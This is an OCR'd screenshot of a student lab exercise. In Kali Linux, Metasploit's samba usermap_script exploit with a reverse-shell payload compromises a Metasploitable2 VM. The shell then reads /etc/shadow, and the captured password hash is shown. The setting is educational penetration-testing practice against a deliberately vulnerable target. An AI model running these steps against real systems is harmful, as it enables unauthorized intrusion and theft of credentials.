 Thực hành athdh1 - VMware Workstation
File Edit View VM Tabs Help
Metasploitable2-Linux
Thực hành athdh1
1 2 3 4
11:22
Trash
File System
Home
Kali Linux a...
vuongnguyenquoc@b21dcat227-vuong-kali: ~
File Actions Edit View Help
RHOST ⇒ 192.168.163.147
msf6 exploit(multi/samba/usermap_script) > msf > set payload cmd/unix/reverse
[-] Unknown command: msf
msf6 exploit(multi/samba/usermap_script) > set payload cmd/unix/reverse
payload ⇒ cmd/unix/reverse
msf6 exploit(multi/samba/usermap_script) > set RPORT 445
RPORT ⇒ 445
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP double handler on 192.168.163.146:4444
[*] Accepted the first client connection ...
[*] Accepted the second client connection ...
[*] Command: echo stgRILb2L0i117U6;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets ...
[*] Reading from socket B
[*] B: "stgRILb2L0i117U6\r\n"
[*] Matching ...
[*] A is input ...
[*] Command shell session 1 opened (192.168.163.146:4444 → 192.168.163.147:5
3363) at 2024-03-14 11:21:46 -0400
cat /etc/shadow | grep vuongnq227
vuongnq227:$1$9bRH1×7F$RZqeXxCGurv7djtlBCL5r/:19796:0:99999:7:::
*Untitled 1 - Mousepad
File Edit Search View Document Help
1 $1$9bRH1×7F$RZqeXxCGurv7djtlBCL5r/:19796:0:99999:7:::
KALI
"the quieter you becom
To direct input to this VM, click inside or press Ctrl+G.
1
20°C
Có mây
Search
22:22
14/03/2024